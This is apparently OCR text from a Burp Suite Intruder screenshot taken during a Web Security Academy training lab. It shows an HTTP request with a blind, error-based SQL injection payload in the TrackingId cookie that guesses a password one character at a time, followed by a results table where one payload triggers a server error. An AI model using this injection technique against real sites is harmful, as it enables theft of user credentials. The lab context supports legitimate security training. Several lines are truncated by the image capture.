 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when substr(password,1,1)='§a§' the
N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?cate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search
1 payload position
Event log (1) All issues
Attack Save
2. Intruder attack of https://0ae700d003dd8acc829f25eb00a00041.web-sec... Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length HTTP/2 Comment
0 200 407 11433 200 OK
1 a 200 477 11433 200 OK
2 b 500 427 2353 500 Internal Server Er...
3 c 200 385 11433 200 OK
4 d 200 292 11433 200 OK
5 e 200 275 11433 200 OK
6 f 200 638 11433 200 OK
7 g 200 310 11433 200 OK
8 h 200 301 11433 200 OK
9 i 200 316 11433 200 OK
10 j 200 473 11433 200 OK
11 k 200 335 11433 200 OK
12 l 200 504 11433 200 OK
13 m 200 450 11433 200 OK
14 n 200 303 11433 200 OK
15 o 200 334 11433 200 OK
16 p 200 286 11433 200 OK
17 q 200 256 11433 200 OK
18 x 200 440 11433 200 OK
19 y 200 565 11433 200 OK
20 z 200 431 11433 200 OK
21 1 200 544 11433 200 OK
22 2 200 476 11433 200 OK
23 3 200 590 11433 200 OK
23 of 30